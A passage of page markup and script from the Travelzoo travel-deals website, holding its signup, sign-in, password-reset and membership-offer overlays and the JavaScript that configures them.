                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">


<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
    <div class="js-exclude-reset" style="font-size:22px; text-align: left;padding: 20px 20px 10px 20px;">Try a Travelzoo club membership for 30 days for just $1 (usually $50/year).</div>
<div class="padding-left-20 padding-bottom-20 padding-right-20 text-reg">
    <div>
        <ul>
            <li>We are a private, closed membership.</li>
            <li>We leverage the power of our members and our 25+ years of experience to secure outstanding Club Offers you won’t find anywhere else.</li>
            <li>Enjoy Club Member benefits perfect for the travel enthusiast, like our famous Top 20® newsletter, complimentary lounge access for delayed flights and more.</li>
        </ul>
    </div>
	<div class="box-solid margin-top-20 text-center"><b>You can cancel anytime.</b></div>
</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>November 2-3</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'SignupOverlay/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdbacip',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdbacip',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: true,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
